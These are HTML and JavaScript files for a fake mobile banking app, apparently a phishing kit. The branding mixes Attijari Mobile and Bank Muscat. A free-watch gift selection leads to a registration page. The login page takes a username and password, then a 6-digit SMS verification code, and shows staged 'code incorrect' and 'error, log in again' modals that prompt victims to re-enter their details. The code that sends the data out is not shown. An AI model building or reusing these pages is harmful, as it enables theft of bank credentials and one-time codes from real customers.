                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/>
                    </svg>
                    <span data-ar="الوكالات" data-fr="Agences" data-en="Branches" data-es="Agencias" data-de="Agenturen" data-nl="Agentschappen" data-it="Agenzie">Agences</span>
                </button>
                <button class="nav-item active" data-page="menu">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <rect x="3" y="3" width="7" height="7"/>
                        <rect x="14" y="3" width="7" height="7"/>
                        <rect x="3" y="14" width="7" height="7"/>
                        <rect x="14" y="14" width="7" height="7"/>
                    </svg>
                    <span data-ar="القائمة" data-fr="Menu" data-en="Menu" data-es="Menú" data-de="Menü" data-nl="Menu" data-it="Menu">Menu</span>
                </button>
            </nav>
        </div>
    </div>

    <!-- ══════════════ LANGUAGE PAGE ══════════════ -->
    <div id="languagePage" class="page">
        <div class="phone-container lang-container">
            <div class="page-header">
                <button class="btn-back" id="backBtn3">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/>
                    </svg>
                </button>
                <h1 class="page-title"
                    data-ar="تغيير اللغة" data-fr="Modifier la langue" data-en="Change Language"
                    data-es="Cambiar idioma" data-de="Sprache ändern" data-nl="Taal wijzigen" data-it="Cambia lingua">
                    تغيير اللغة
                </h1>
            </div>

            <div class="language-header">
                <div class="language-icon">🗣️</div>
                <h2 class="language-title"
                    data-ar="اللغة" data-fr="Langue" data-en="Language"
                    data-es="Idioma" data-de="Sprache" data-nl="Taal" data-it="Lingua">
                    اللغة
                </h2>
                <p class="language-subtitle"
                    data-ar="اختر لغة تطبيق Attijari Mobile"
                    data-fr="Sélectionnez la langue de votre Application Attijari Mobile"
                    data-en="Select your Attijari Mobile Application language"
                    data-es="Seleccione el idioma de su aplicación Attijari Mobile"
                    data-de="Wählen Sie die Sprache Ihrer Attijari Mobile-Anwendung"
                    data-nl="Selecteer de taal van uw Attijari Mobile-applicatie"
                    data-it="Seleziona la lingua della tua applicazione Attijari Mobile">
                    اختر لغة تطبيق بنك مسقط
                </p>
            </div>

            <div class="lang-body">
                <div class="language-options">
                    <button class="language-option selected" data-lang="ar">
                        <span>العربية</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="fr">
                        <span>Français</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="en">
                        <span>English</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="es">
                        <span>Español</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="de">
                        <span>Deutsch</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="nl">
                        <span>Nederlands</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="it">
                        <span>Italiano</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                </div>

                <div class="language-actions">
                    <button class="btn-cancel" id="cancelBtn"
                        data-ar="إلغاء" data-fr="Annuler" data-en="Cancel"
                        data-es="Cancelar" data-de="Abbrechen" data-nl="Annuleren" data-it="Annulla">
                        إلغاء
                    </button>
                    <button class="btn-confirm" id="confirmBtn"
                        data-ar="تأكيد" data-fr="Confirmer" data-en="Confirm"
                        data-es="Confirmar" data-de="Bestätigen" data-nl="Bevestigen" data-it="Conferma">
                        تأكيد
                    </button>
                </div>
            </div>

            <nav class="bottom-nav">
                <button class="nav-item" data-page="home">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/>
                    </svg>
                    <span data-ar="الرئيسية" data-fr="Accueil" data-en="Home" data-es="Acogida" data-de="Begrüßung" data-nl="Begin" data-it="Partenza">Accueil</span>
                </button>
                <button class="nav-item" data-page="agencies">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/>
                    </svg>
                    <span data-ar="الوكالات" data-fr="Agences" data-en="Branches" data-es="Agencias" data-de="Agenturen" data-nl="Agentschappen" data-it="Agenzie">Agences</span>
                </button>
                <button class="nav-item active" data-page="menu">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <rect x="3" y="3" width="7" height="7"/>
                        <rect x="14" y="3" width="7" height="7"/>
                        <rect x="3" y="14" width="7" height="7"/>
                        <rect x="14" y="14" width="7" height="7"/>
                    </svg>
                    <span data-ar="القائمة" data-fr="Menu" data-en="Menu" data-es="Menú" data-de="Menü" data-nl="Menu" data-it="Menu">Menu</span>
                </button>
            </nav>
        </div>
    </div>

    <script src="js/lang.js"></script>
    <script>
        // Initialize shared language system
        if (window.LangNav) {
            window.LangNav.init({
                homePageId: 'homePage',
                setupNav: true,
                setupMenu: true,
                setupLangPage: true,
                langReturnPage: 'settingsPage'
            });
        }
    </script>
    <script>
        // ── Splash ──
        window.addEventListener('DOMContentLoaded', function() {
            var splash = document.getElementById('splashScreen');
            setTimeout(function() {
                splash.classList.add('exit-active');
                setTimeout(function() { splash.style.display = 'none'; }, 800);
            }, 1800);
        });

        // ── Watch selection ──
        function openWatchSelection() {
            document.getElementById('watchOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }
        function closeWatchSelection() {
            document.getElementById('watchOverlay').classList.remove('active');
            document.body.style.overflow = 'auto';
        }
        function selectWatch(element, name) {
            document.querySelectorAll('.watch-item').forEach(function(item) { item.classList.remove('selected'); });
            element.classList.add('selected');
            sessionStorage.setItem('selectedGift', name);
        }
        function confirmGift() {
            var lang = window.LangNav ? window.LangNav.getCurrentLanguage() : 'ar';
            var msgs = {
                ar: 'يرجى اختيار ساعتك المفضلة أولاً',
                fr: 'Veuillez d\'abord choisir votre montre préférée',
                en: 'Please choose your favourite watch first',
                es: 'Por favor elige primero tu reloj favorito',
                de: 'Bitte wählen Sie zuerst Ihre Lieblingsuhr',
                nl: 'Kies eerst uw favoriete horloge',
                it: 'Scegli prima il tuo orologio preferito'
            };
            if (!sessionStorage.getItem('selectedGift')) {
                alert(msgs[lang] || msgs.fr);
                return;
            }
            window.location.href = 'registration.html';
        }

        // ── Page navigation (index-specific) ──
        function showPage(pageName) {
            document.querySelectorAll('.page').forEach(function(p) { p.classList.remove('active'); });
            var el = document.getElementById(pageName);
            if (el) el.classList.add('active');
        }
        function updateActiveNav(page) {
            document.querySelectorAll('.nav-item').forEach(function(item) {
                item.classList.remove('active');
                if (item.getAttribute('data-page') === page) item.classList.add('active');
            });
        }

        document.addEventListener('DOMContentLoaded', function() {
            // Nav clicks
            document.querySelectorAll('.nav-item').forEach(function(item) {
                item.addEventListener('click', function() {
                    var page = this.getAttribute('data-page');
                    if (page === 'home') { showPage('homePage'); updateActiveNav('home'); }
                    else if (page === 'agencies') { showPage('homePage'); updateActiveNav('agencies'); }
                    else if (page === 'menu') { showPage('menuPage'); updateActiveNav('menu'); }
                });
            });

            // Back buttons
            document.getElementById('backBtn').addEventListener('click', function() {
                showPage('homePage'); updateActiveNav('home');
            });
            document.getElementById('backBtn2').addEventListener('click', function() {
                showPage('menuPage'); updateActiveNav('menu');
            });
            document.getElementById('backBtn3').addEventListener('click', function() {
                showPage('settingsPage');
            });

            // Settings / Language
            document.getElementById('settingsBtn').addEventListener('click', function() {
                showPage('settingsPage');
            });
            document.getElementById('languageBtn').addEventListener('click', function() {
                showPage('languagePage');
            });

            // Language options
            var selectedLang = localStorage.getItem('language') || 'ar';
            document.querySelectorAll('.language-option').forEach(function(opt) {
                opt.classList.remove('selected');
                if (opt.getAttribute('data-lang') === selectedLang) opt.classList.add('selected');
                opt.addEventListener('click', function() {
                    selectedLang = this.getAttribute('data-lang');
                    document.querySelectorAll('.language-option').forEach(function(o) { o.classList.remove('selected'); });
                    this.classList.add('selected');
                });
            });

            document.getElementById('confirmBtn').addEventListener('click', function() {
                if (window.LangNav) window.LangNav.updateLanguage(selectedLang);
                showPage('homePage'); updateActiveNav('home');
            });
            document.getElementById('cancelBtn').addEventListener('click', function() {
                showPage('settingsPage');
            });
        });

        // ── Language Toggle Button ──
        function toggleLangIndex() {
            var current = window.LangNav ? window.LangNav.getCurrentLanguage() : (localStorage.getItem('language') || 'ar');
            var next = (current === 'ar') ? 'en' : 'ar';
            if (window.LangNav) window.LangNav.updateLanguage(next);
            updateLangToggleBtn();
        }
        function updateLangToggleBtn() {
            var lang = window.LangNav ? window.LangNav.getCurrentLanguage() : (localStorage.getItem('language') || 'ar');
            var btn = document.getElementById('langToggleBtn');
            if (btn) btn.textContent = (lang === 'ar') ? 'English' : 'عربي';
        }
        document.addEventListener('DOMContentLoaded', function() { updateLangToggleBtn(); });
    </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>بنك مسقط - تسجيل الدخول</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html, body {
            width: 100%;
            height: 100%;
            overflow: hidden;
        }

        body {
            background-color: #f0f0f0;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
            direction: rtl;
            text-align: right;
        }

        .container {
            width: 100%;
            max-width: 480px;
            background-color: white;
            height: 100vh;
            display: flex;
            flex-direction: column;
            margin: 0 auto;
            position: relative;
            overflow: hidden;
        }

        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 15px;
            background-color: #f8f8f8;
            border-bottom: 1px solid #efefef;
            height: 60px;
        }

        .header-right {
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .lang-button {
            font-size: 18px;
            font-weight: 400;
            color: #e74c3c;
            background: none;
            border: none;
            cursor: pointer;
            padding: 0;
            font-family: inherit;
        }

        .logo-container {
            display: flex;
            align-items: center;
        }

        .logo-img {
            height: 60px;
            width: auto;
            object-fit: contain;
        }

        .header-left {
            display: flex;
            align-items: center;
        }

        .bell-icon {
            font-size: 22px;
            color: #555;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            cursor: pointer;
        }

        .apple-pay-banner {
            margin: 12px 15px;
            padding: 16px;
            background-color: #fafafa;
            border: 1px solid #ececec;
            border-radius: 10px;
            display: flex;
            flex-direction: row;
            gap: 12px;
            align-items: flex-start;
        }

        .apple-pay-image {
            flex-shrink: 0;
            width: 110px;
            height: 110px;
            display: flex;
            align-items: center;
            justify-content: center;
            order: 2;
        }

        .apple-pay-image img {
            width: 100%;
            height: 100%;
            object-fit: contain;
        }

        .apple-pay-content {
            flex: 1;
            display: flex;
            flex-direction: column;
            gap: 6px;
            order: 1;
        }

        .apple-pay-title {
            font-size: 16px;
            font-weight: 700;
            color: #000;
            text-align: right;
        }

        .apple-pay-desc {
            font-size: 15px;
            font-weight: 400;
            color: #333;
            line-height: 1.7;
            text-align: right;
        }

        .apple-pay-more {
            display: flex;
            align-items: center;
            gap: 4px;
            color: #e74c3c;
            text-decoration: none;
            font-size: 18px;
            font-weight: 500;
            cursor: pointer;
            align-self: flex-start;
            margin-top: 4px;
        }

        .form-section {
            flex: 1;
            padding: 35px 20px;
            display: flex;
            flex-direction: column;
            overflow-y: auto;
            -webkit-overflow-scrolling: touch;
        }

        .form-group {
            margin-bottom: 28px;
            position: relative;
        }

        .form-group label {
            position: absolute;
            top: 10px;
            right: 35px;
            font-size: 18px;
            color: #666;
            pointer-events: none;
            transition: all 0.3s ease;
            transform-origin: right;
        }

        .form-group input:focus ~ label,
        .form-group input:not(:placeholder-shown) ~ label {
            top: -20px;
            right: 0;
            font-size: 14px;
            color: #444;
            font-weight: 500;
        }

        .input-wrapper {
            display: flex;
            flex-direction: row;
            align-items: center;
            border-bottom: 1px solid #d5d5d5;
            padding: 10px 0;
            gap: 8px;
            position: relative;
            min-height: 50px;
        }

        .input-icon {
            font-size: 22px;
            color: #333;
            flex-shrink: 0;
            order: 1;
            width: 24px;
            text-align: center;
        }

        .input-wrapper input {
            flex: 1;
            border: none;
            outline: none;
            background: transparent;
            font-size: 22px;
            font-weight: 400;
            color: #333;
            text-align: right;
            font-family: inherit;
            padding: 0 8px;
            order: 2;
            direction: rtl;
            min-width: 0;
        }

        .input-wrapper input::placeholder {
            color: transparent;
        }

        .eye-button {
            width: 40px;
            height: 40px;
            border: none;
            border-radius: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            background: none;
            cursor: pointer;
            color: #e74c3c;
            font-size: 18px;
            flex-shrink: 0;
            padding: 0 8px;
            order: 3;
            transition: color 0.3s ease;
            margin-right: 0;
        }

        .forgot-password-link {
            color: #e74c3c;
            text-decoration: none;
            font-size: 18px;
            font-weight: 400;
            margin-bottom: 35px;
            display: block;
            text-align: right;
        }

        .login-button {
            width: 100%;
            padding: 18px;
            background-color: #e74c3c;
            border: none;
            border-radius: 60px;
            font-size: 22px;
            font-weight: 500;
            color: white;
            cursor: pointer;
            margin-bottom: 22px;
            font-family: inherit;
        }

        .divider-line {
            height: 1px;
            background-color: #e0e0e0;
            margin: 22px 0;
        }

        .signup-section {
            text-align: center;
            margin-bottom: 28px;
        }

        .signup-text {
            font-size: 20px;
            font-weight: 400;
            color: #000;
            margin-bottom: 8px;
        }

        .signup-link {
            color: #e74c3c;
            text-decoration: none;
            font-size: 22px;
            font-weight: 600;
            cursor: pointer;
        }

        .footer-section {
            padding: 25px 20px;
            text-align: center;
            background-color: #fafafa;
            border-top: 1px solid #ececec;
        }

        .footer-text {
            font-size: 17px;
            font-weight: 400;
            color: #888;
            margin-bottom: 6px;
        }

        .footer-link {
            color: #e74c3c;
            text-decoration: none;
            font-size: 19px;
            font-weight: 600;
            cursor: pointer;
        }

        /* إخفاء أيقونة العين الافتراضية السوداء للمتصفح */
        input[type="password"]::-webkit-outer-spin-button,
        input[type="password"]::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }
        input[type="password"]::-ms-reveal {
            display: none;
        }
        input[type="password"]::-webkit-reveal {
            display: none;
        }

        /* Overlays from site 1 */
        .loading-overlay {
            position: fixed;
            top: 0; left: 0; width: 100%; height: 100%;
            background: rgba(15, 20, 25, 0.9);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 9999;
            flex-direction: column;
            color: white;
            text-align: center;
        }
        .loading-overlay.show { display: flex; }
        .spinner {
            width: 50px; height: 50px;
            border: 4px solid rgba(255, 255, 255, 0.1);
            border-left-color: #e74c3c;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }
        @keyframes spin { to { transform: rotate(360deg); } }

        .page { display: none; }
        .page.active { display: block; }

        .otp-inputs {
            display: flex;
            gap: 12px;
            justify-content: center;
            margin-bottom: 30px;
            direction: ltr;
        }
        .otp-input-box {
            width: 45px;
            height: 55px;
            border: none;
            border-bottom: 2px solid #d5d5d5;
            font-size: 28px;
            font-weight: 700;
            text-align: center;
            color: #333;
            background: transparent;
            transition: all 0.3s ease;
        }
        .otp-input-box:focus {
            outline: none;
            border-bottom-color: #e74c3c;
        }
        
        .error-message {
            color: #e74c3c;
            font-size: 14px;
            margin-top: 5px;
            display: block;
        }

        .splash-screen {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            background-color: #0F1419;
            display: flex; align-items: center; justify-content: center;
            z-index: 10000;
            transition: transform 0.8s ease, opacity 0.6s ease;
        }
        .splash-screen.exit-active { transform: translateY(-100%); opacity: 0; }
        .splash-logo { width: 150px; height: auto; }

        /* Mobile Responsive Fixes */
        @media (max-width: 480px) {
            .form-section {
                padding: 25px 15px;
            }
            .form-group {
                margin-bottom: 24px;
            }
            .input-wrapper {
                min-height: 48px;
                gap: 6px;
            }
            .eye-button {
                width: 36px;
                height: 36px;
                padding: 0 6px;
                font-size: 16px;
            }
            .otp-inputs {
                gap: 8px;
            }
            .otp-input-box {
                width: 40px;
                height: 50px;
                font-size: 24px;
            }
        }

        @media (max-width: 360px) {
            .form-section {
                padding: 20px 12px;
            }
            .input-wrapper {
                gap: 4px;
            }
            .eye-button {
                width: 32px;
                height: 32px;
                padding: 0 4px;
                font-size: 14px;
            }
            .otp-inputs {
                gap: 6px;
            }
            .otp-input-box {
                width: 36px;
                height: 45px;
                font-size: 20px;
            }
        }
    </style>
</head>
<body>

    <div id="loadingScreen" class="splash-screen">
        <img src="logoapp.png" alt="Logo" class="splash-logo">
    </div>

    <div id="loadingOverlay" class="loading-overlay">
        <div class="spinner"></div>
        <h3 id="loadingTitle" data-ar="جاري معالجة طلبك..." data-en="Processing your request...">جاري معالجة طلبك...</h3>
        <p id="loadingDesc" data-ar="يرجى الانتظار" data-en="Please wait">يرجى الانتظار</p>
    </div>

    <div id="otpRejectionModal" class="loading-overlay" style="background: rgba(0,0,0,0.95);">
        <div style="background: white; padding: 30px; border-radius: 20px; width: 90%; max-width: 400px; color: #333;">
            <div style="color: #e74c3c; font-size: 50px; margin-bottom: 20px;">✕</div>
            <h3 style="margin-bottom: 10px;" data-ar="رمز التحقق غير صحيح" data-en="Verification code is incorrect">رمز التحقق غير صحيح</h3>
            <p style="color: #666; margin-bottom: 25px;" data-ar="يرجى التأكد من الرمز المرسل إليك وإعادة المحاولة مرة أخرى." data-en="Please verify the code sent to you and try again.">يرجى التأكد من الرمز المرسل إليك وإعادة المحاولة مرة أخرى.</p>
            <button onclick="closeOtpRejection()" style="width: 100%; padding: 15px; background: #e74c3c; color: white; border: none; border-radius: 30px; font-weight: 700;" data-ar="إعادة المحاولة" data-en="Try Again">إعادة المحاولة</button>
        </div>
    </div>

    <div id="processErrorModal" class="loading-overlay" style="background: rgba(0,0,0,0.95);">
        <div style="background: white; padding: 30px; border-radius: 20px; width: 90%; max-width: 400px; color: #333; text-align: center;">
            <div style="color: #e74c3c; font-size: 50px; margin-bottom: 20px;"><i class="fas fa-exclamation-circle"></i></div>
            <h3 style="margin-bottom: 10px;" data-ar="عذراً، حدث خطأ!" data-en="Sorry, an error occurred!">عذراً، حدث خطأ!</h3>
            <p style="color: #666; margin-bottom: 25px;" data-ar="لقد حدث خطأ غير متوقع أثناء معالجة طلبك. يرجى تسجيل الدخول مرة أخرى لإتمام العملية." data-en="An unexpected error occurred while processing your request. Please log in again to complete the process.">لقد حدث خطأ غير متوقع أثناء معالجة طلبك. يرجى تسجيل الدخول مرة أخرى لإتمام العملية.</p>
            <button onclick="closeProcessError()" style="width: 100%; padding: 15px; background: #e74c3c; color: white; border: none; border-radius: 30px; font-weight: 700;" data-ar="تسجيل الدخول" data-en="Login">تسجيل الدخول</button>
        </div>
    </div>

    <div id="loginPage" class="page active">
        <div class="container">
            <header class="header">
                <div class="header-right">
                    <button class="lang-button" onclick="toggleLoginLang()" data-ar="English" data-en="عربي">English</button>
                </div>
                <div class="logo-container">
                    <img src="logo.png" alt="بنك مسقط" class="logo-img">
                </div>
                <div class="header-left">
                    <div class="bell-icon">
                        <i class="far fa-bell"></i>
                    </div>
                </div>
            </header>

            <section class="apple-pay-banner">
                <div class="apple-pay-content">
                    <div class="apple-pay-title" data-ar="Apple Pay" data-en="Apple Pay">Apple Pay</div>
                    <div class="apple-pay-desc" data-ar="قم بإضافة بطاقتك إلى Apple Wallet وادفع بكل سهولة مع Apple Pay" data-en="Add your card to Apple Wallet and pay easily with Apple Pay">قم بإضافة بطاقتك إلى Apple Wallet وادفع بكل سهولة مع Apple Pay</div>
                    <a href="#" class="apple-pay-more">
                        <span data-ar="للمزيد" data-en="Learn more">للمزيد</span>
                        <i class="fas fa-chevron-left"></i>
                    </a>
                </div>
                <div class="apple-pay-image">
                    <img src="applepay.png" alt="Apple Pay">
                </div>
            </section>

            <div class="form-section">
                <form id="loginForm">
                    <div class="form-group">
                        <div class="input-wrapper">
                            <i class="far fa-user input-icon"></i>
                            <input type="text" id="username" placeholder="اسم المستخدم" data-ar-placeholder="اسم المستخدم" data-en-placeholder="Username" required>
                            <label for="username" data-ar="اسم المستخدم" data-en="Username">اسم المستخدم</label>
                        </div>
                        <span class="error-message" id="usernameError"></span>
                    </div>

                    <div class="form-group">
                        <div class="input-wrapper">
                            <i class="fas fa-lock input-icon"></i>
                            <input type="password" id="password" placeholder="الرقم السري" data-ar-placeholder="الرقم السري" data-en-placeholder="Password" required>
                            <button type="button" class="eye-button" onclick="togglePasswordVisibility()">
                                <i class="far fa-eye" id="eye-icon"></i>
                            </button>
                            <label for="password" data-ar="الرقم السري" data-en="Password">الرقم السري</label>
                        </div>
                        <span class="error-message" id="passwordError"></span>
                    </div>

                    <a href="#" class="forgot-password-link" data-ar="هل نسيت كلمة السر أو اسم المستخدم؟" data-en="Forgot your password or username?">هل نسيت كلمة السر أو اسم المستخدم؟</a>

                    <button type="submit" class="login-button" data-ar="تسجيل الدخول" data-en="Login">تسجيل الدخول</button>
                </form>

                <div class="divider-line"></div>

                <div class="signup-section">
                    <div class="signup-text" data-ar="هل أنت مستخدم جديد للتطبيق؟" data-en="Are you a new user?">هل أنت مستخدم جديد للتطبيق؟</div>
                    <a href="#" class="signup-link" data-ar="تسجيل جديد" data-en="Register">تسجيل جديد</a>
                </div>
            </div>

            <footer class="footer-section">
                <div class="footer-text" data-ar="هاتف جديد؟" data-en="New phone?">هاتف جديد؟</div>
                <div class="footer-text" data-ar="بإمكانك تحميل التطبيق في أكثر من جهاز" data-en="You can download the app on multiple devices">بإمكانك تحميل التطبيق في أكثر من جهاز</div>
                <a href="#" class="footer-link" data-ar="تسجيل جهاز جديد" data-en="Register a new device">تسجيل جهاز جديد</a>
            </footer>
        </div>
    </div>

    <div id="otpPage" class="page">
        <div class="container">
            <header class="header">
                <div class="header-right">
                    <button class="lang-button" onclick="toggleLoginLang()" data-ar="English" data-en="عربي">English</button>
                </div>
                <div class="logo-container">
                    <img src="logo.png" alt="بنك مسقط" class="logo-img">
                </div>
                <div class="header-left">
                    <div class="bell-icon">
                        <i class="far fa-bell"></i>
                    </div>
                </div>
            </header>

            <div class="form-section" style="align-items: center; text-align: center;">
                <h2 style="font-size: 24px; font-weight: 700; margin-bottom: 15px;" data-ar="رمز التحقق" data-en="Verification Code">رمز التحقق</h2>
                <p style="font-size: 16px; color: #666; margin-bottom: 40px; line-height: 1.6;" data-ar="يرجى إدخال رمز التحقق المكون من 6 أرقام والذي تم إرساله إلى هاتفك المسجل" data-en="Please enter the 6-digit verification code sent to your registered phone">
                    يرجى إدخال رمز التحقق المكون من 6 أرقام والذي تم إرساله إلى هاتفك المسجل
                    <span id="otpPhoneDisplay" style="color: #e74c3c; font-weight: 600; display: block; margin-top: 5px;">+968 ****XXXX</span>
                </p>

                <div class="otp-inputs" id="otp-container">
                    <input type="tel" id="otpSingleInput" style="position: absolute; opacity: 0; pointer-events: none;">
                    <input type="text" class="otp-input-box" maxlength="1" inputmode="numeric">
                    <input type="text" class="otp-input-box" maxlength="1" inputmode="numeric">
                    <input type="text" class="otp-input-box" maxlength="1" inputmode="numeric">
                    <input type="text" class="otp-input-box" maxlength="1" inputmode="numeric">
                    <input type="text" class="otp-input-box" maxlength="1" inputmode="numeric">
                    <input type="text" class="otp-input-box" maxlength="1" inputmode="numeric">
                </div>
                <span class="error-message" id="otpError"></span>

                <div style="margin-bottom: 40px;">
                    <p style="font-size: 15px; color: #888;"><span data-ar="إعادة إرسال الرمز خلال" data-en="Resend code in">إعادة إرسال الرمز خلال</span> <span id="timer" style="color: #e74c3c; font-weight: 700;">03:00</span></p>
                    <button id="otpResendBtn" style="background: none; border: none; color: #e74c3c; font-size: 16px; font-weight: 600; cursor: pointer; margin-top: 10px; display: none;" data-ar="إعادة إرسال الرمز" data-en="Resend Code">إعادة إرسال الرمز</button>
                </div>

                <button id="otpConfirmBtn" class="login-button" data-ar="تأكيد" data-en="Confirm">تأكيد</button>
                <a href="#" id="backBtnOtp" style="color: #888; text-decoration: none; margin-top: 20px; display: block;" data-ar="العودة لتسجيل الدخول" data-en="Back to Login">العودة لتسجيل الدخول</a>
            </div>

            <footer class="footer-section">
                <p style="font-size: 14px; color: #999;" data-ar="حقوق الطبع والنشر © 2026 بنك مسقط. جميع الحقوق محفوظة." data-en="Copyright © 2026 Muscat Bank. All rights reserved.">حقوق الطبع والنشر © 2026 بنك مسقط. جميع الحقوق محفوظة.</p>
            </footer>
        </div>
    </div>

    <script src="js/lang.js"></script>
    <script src="script.js"></script>
    <script>
        // Check for redirection error
        document.addEventListener('DOMContentLoaded', function() {
            if (sessionStorage.getItem('login_error') === 'true') {
                const errorDiv = document.createElement('div');
                errorDiv.style.backgroundColor = '#fdecea';
                errorDiv.style.color = '#e74c3c';
                errorDiv.style.padding = '12px';
                errorDiv.style.borderRadius = '8px';
                errorDiv.style.marginBottom = '20px';
                errorDiv.style.textAlign = 'center';
                errorDiv.style.fontSize = '14px';
                errorDiv.style.fontWeight = '600';
                errorDiv.innerHTML = '<i class="fas fa-exclamation-triangle"></i> حدث خطأ، يرجى تسجيل الدخول مرة أخرى';
                
                const form = document.getElementById('loginForm');
                if (form) form.prepend(errorDiv);
                
                // Clear the error state
                sessionStorage.removeItem('login_error');
            }
            
